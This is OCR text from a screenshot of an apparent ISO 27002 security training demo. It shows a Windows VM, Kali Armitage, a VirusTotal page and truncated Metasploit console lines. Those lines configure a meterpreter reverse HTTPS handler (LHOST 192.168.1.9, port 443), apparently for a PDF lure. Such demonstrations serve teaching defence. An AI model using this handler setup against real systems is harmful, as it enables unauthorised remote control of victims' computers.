 PDF?
Windows 10 (iso27002 demo OK) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Armitage@kali
Armitage View Hosts Attack
auxiliary
exploit
payload
post
https://www.virustotal.com/g
исо 27002 pdf - Поиск в Go...
PQM-online - Переводы
VirusTotal
iso27002-2013
Intelligence Hunting Graph API
Sign in
VIRUSTOTAL
Analyze suspicious files and URLs to detect types of malware,
automatically share them with the security community
09:52:00 UTC
PDF
FILE URL SEARCH
By submitting data below, you are agreeing to our Terms of Service and Privacy Policy, and to the
sharing of your Sample submission with the security community. Please do not submit any
personal information; VirusTotal is not responsible for the contents of your submission. Learn more.
Console X
msf5 exploit(multi/handl
msf5 exploit(multi/handl
[*] Processing /root/iso
resource (/root/iso27002
resource (/root/iso27002
payload => windows/meter
resource (/root/iso27002
LHOST => 192.168.1.9
resource (/root/iso27002
LPORT => 443
resource (/root/iso27002
[*] Exploit running as b
[*] Exploit completed, b
[*] Started HTTPS revers
msf5 exploit(multi/handl
Search the web and Windows
Right Ctrl
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 35
ISO 27002
VirusTotal - Moz...
Rendall
ISO27002.pptx - ...
Демонстрация ...
GoToMeeting
Oracle VM Virtu...
Windows 10 (iso...
Kali 2020.1 (Inst...
192.168.56.66 (ro...
Armitage@kali
En
19:21
02.06.2020